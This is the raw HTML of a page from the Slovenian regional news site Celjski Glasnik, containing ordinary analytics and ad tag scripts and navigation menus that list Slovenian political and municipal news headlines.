/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-33407 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 23 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697398afb19eb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697398afb19eb" ><script>var block_td_uid_1_697398afb19eb = new tdBlock();
block_td_uid_1_697398afb19eb.id = "td_uid_1_697398afb19eb";
block_td_uid_1_697398afb19eb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697398afb19eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697398afb19eb_rand","tdc_css_class_style":"td_uid_1_697398afb19eb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697398afb19eb.td_column_number = "3";
block_td_uid_1_697398afb19eb.block_type = "td_block_mega_menu";
block_td_uid_1_697398afb19eb.post_count = "5";
block_td_uid_1_697398afb19eb.found_posts = "8214";
block_td_uid_1_697398afb19eb.header_color = "";
block_td_uid_1_697398afb19eb.ajax_pagination_infinite_stop = "";
block_td_uid_1_697398afb19eb.max_num_pages = "1643";
tdBlocksArray.push(block_td_uid_1_697398afb19eb);
</script><div id=td_uid_1_697398afb19eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697398afb19eb" data-td_block_id="td_uid_1_697398afb19eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697398afb19eb" data-td_block_id="td_uid_1_697398afb19eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697398afb25d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_697398afb25d3" ><script>var block_td_uid_2_697398afb25d3 = new tdBlock();
block_td_uid_2_697398afb25d3.id = "td_uid_2_697398afb25d3";
block_td_uid_2_697398afb25d3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697398afb25d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697398afb25d3_rand","tdc_css_class_style":"td_uid_2_697398afb25d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697398afb25d3.td_column_number = "3";
block_td_uid_2_697398afb25d3.block_type = "td_block_mega_menu";
block_td_uid_2_697398afb25d3.post_count = "5";
block_td_uid_2_697398afb25d3.found_posts = "2561";
block_td_uid_2_697398afb25d3.header_color = "";
block_td_uid_2_697398afb25d3.ajax_pagination_infinite_stop = "";
block_td_uid_2_697398afb25d3.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_697398afb25d3);
</script><div id=td_uid_2_697398afb25d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697398afb25d3" data-td_block_id="td_uid_2_697398afb25d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697398afb25d3" data-td_block_id="td_uid_2_697398afb25d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697398afb2e1b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697398afb2e1b" ><script>var block_td_uid_3_697398afb2e1b = new tdBlock();
block_td_uid_3_697398afb2e1b.id = "td_uid_3_697398afb2e1b";
block_td_uid_3_697398afb2e1b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697398afb2e1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697398afb2e1b_rand","tdc_css_class_style":"td_uid_3_697398afb2e1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697398afb2e1b.td_column_number = "3";
block_td_uid_3_697398afb2e1b.block_type = "td_block_mega_menu";
block_td_uid_3_697398afb2e1b.post_count = "5";
block_td_uid_3_697398afb2e1b.found_posts = "622";
block_td_uid_3_697398afb2e1b.header_color = "";
block_td_uid_3_697398afb2e1b.ajax_pagination_infinite_stop = "";
block_td_uid_3_697398afb2e1b.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697398afb2e1b);
</script><div id=td_uid_3_697398afb2e1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
